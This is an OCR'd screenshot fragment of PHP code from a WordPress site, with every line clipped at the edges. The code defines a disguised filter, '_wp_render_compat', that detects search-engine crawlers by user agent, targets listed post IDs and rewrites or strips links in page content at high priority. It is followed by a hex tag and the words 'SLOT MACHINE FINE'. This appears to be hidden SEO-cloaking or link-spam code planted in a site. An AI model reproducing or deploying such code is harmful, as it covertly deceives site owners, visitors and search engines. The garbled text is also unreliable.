
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
SLOT MACHINE FINE